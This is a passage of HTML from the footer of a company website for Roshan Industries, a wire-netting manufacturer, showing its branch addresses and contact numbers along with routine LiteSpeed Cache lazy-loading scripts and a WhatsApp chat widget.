Dramatically integrate viral technologies							</a></h4><div class="lp-post-comments-num latest_posts-wgt-coments">0 comments</div></li></ul></div></div></div></aside></div></div></section><div class="znpb-footer-smart-area" ><section class="zn_section eluid9f6fd116     section-sidemargins    section--no " id="eluid9f6fd116"  ><div class="zn_section_size full_width zn-section-height--auto zn-section-content_algn--top "><div class="row "><div class="eluid6ff3b0b5            col-md-12 col-sm-12   znColumnElement"  id="eluid6ff3b0b5" ><div class="znColumnElement-innerWrapper-eluid6ff3b0b5 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="zn_separator clearfix eluidefc304b7 zn_separator--icon-no " ></div></div></div></div></div></div></section><section class="zn_section eluid6ecaae7b     section-sidemargins    section--no " id="eluid6ecaae7b"  ><div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top "><div class="row "><div class="eluid50222e30            col-md-4 col-sm-4   znColumnElement"  id="eluid50222e30" ><div class="znColumnElement-innerWrapper-eluid50222e30 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--line_border tbk--colored tbk-icon-pos--after-title eluidfcbd0da7 " ><h3 class="tbk__title" itemprop="headline" >About Us</h3><span class="tbk__symbol "><span></span></span><h4 class="tbk__subtitle" itemprop="alternativeHeadline" ><p style="text-align:justify">Roshan Industries is one of the major manufacturer & exporter of custom-built wire netting for various industries. Conceived and promoted by Mr. T. G Pandey since 1974. Roshan Industries is constantly innovating the design and to serve the industry better. We are ISO 9001-2000 based company.
manufacturing and supplying 2 units across India our head office is Mumbai based .</p></h4></div></div></div></div><div class="eluid4eaae512            col-md-4 col-sm-4   znColumnElement"  id="eluid4eaae512" ><div class="znColumnElement-innerWrapper-eluid4eaae512 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--line_border tbk--colored tbk-icon-pos--after-title eluid725c6b0d " ><h3 class="tbk__title" itemprop="headline" >Mumbai Branch</h3><span class="tbk__symbol "><span></span></span></div><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol-- tbk--colored tbk-icon-pos--after-title eluid911ef782 " ><h3 class="tbk__title" itemprop="headline" >Address</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" ><p>M/s Roshan Industries<br/>
<b>HO.Office</b>: Unit 002 Gupta Building Gr Flloor Empire Industrial Centrum Chikloli Ambernath West 421503 Maharastra India <br/><b>Factory</b>Plot No 24,26 &27/3, <br/>
Near Wimco Naka MIDC,, <br/> Ambernath-421501,<br/>
Mumbai, (INDIA).</p>
Mobile :	+91-9673223300<br/>
Mobile	:	91-9326054629<br/>
Email	:	sales@rosanind.com<br/>
export@roshanind.com</p></h4></div></div></div></div><div class="eluidef23529e            col-md-3 col-sm-3   znColumnElement"  id="eluidef23529e" ><div class="znColumnElement-innerWrapper-eluidef23529e znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--line_border tbk--colored tbk-icon-pos--after-title eluidd877e14e " ><h3 class="tbk__title" itemprop="headline" >Uttaranchal Branch</h3><span class="tbk__symbol "><span></span></span></div><div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol-- tbk--colored tbk-icon-pos--after-title eluida4ec1603 " ><h3 class="tbk__title" itemprop="headline" >Address</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" ><p>M/s Roshan Industries<br/>
SIDCUL plot no.37, sector -7.<br/>
US Nagar, Rudrapur<br/>
Uttaranchal</p><p>Mobile	:	91-9673223300<br/>
Contact Person	:	Mr HARISH PANDEY</p></h4></div></div></div></div></div></div></section><section class="zn_section eluidc6563db6     section-sidemargins    section--no " id="eluidc6563db6"  ><div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top "><div class="row "><div class="eluidd70d93a8            col-md-12 col-sm-12   znColumnElement"  id="eluidd70d93a8" ><div class="znColumnElement-innerWrapper-eluidd70d93a8 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " ><div class="znColumnElement-innerContent"><div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--border2  tbk-icon-pos--after-title eluid3a409e04 " ><h3 class="tbk__title" itemprop="headline" >Copyright 2008, Roshan Industries. All Rights Reserved Design And Develop By <a href="http://reconaissance.com/">Roshanebiz Technologies</a></h3><span class="tbk__symbol "><span></span></span></div></div></div></div></div></div></section></div></div><a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kallyas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"919823244400","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Hello, this is Support team from Roshan. Industries Looking forward to connecting with you!\u0022\n\nFor Quick Connect ☎ +917507593195 ☎ +919823244400 email: sales@roshanind.clm","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script id="zn-script-js-extra" type="litespeed/javascript">var zn_do_login={"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};var ZnThemeAjax={"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/roshanind.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Froshanind.com&_wpnonce=f0d954f1ce"};var ZnSmoothScroll={"type":"yes","touchpadSupport":"no"}</script> <script id="zion-frontend-js-js-extra" type="litespeed/javascript">var ZionBuilderFrontend={"allow_video_on_mobile":""}</script> <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs><symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
<path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
</symbol><symbol id="icon-znb_play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol></defs>
</svg> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://roshanind.com/wp-content/litespeed/js/ed41d76e27100f45ed6e1720ad0d2c1e.js?ver=f5994"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 09:32:16 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 09:32:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->